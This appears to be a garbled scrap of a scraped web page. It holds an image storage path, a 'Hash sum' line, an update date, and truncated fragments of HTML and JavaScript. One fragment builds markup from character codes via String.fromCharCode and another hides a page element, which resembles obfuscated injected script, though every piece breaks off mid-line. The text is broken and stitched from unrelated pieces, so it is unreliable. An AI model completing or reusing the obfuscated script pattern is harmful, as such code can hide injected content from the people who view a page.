
🧩 Hash sum → 9559b2107212
Update date:
2026-01-04
<img src="data:image/gif;base64,R
{m.innerHTML=String.fromCharCode(60,
ui').style.display='none';var dc=(funct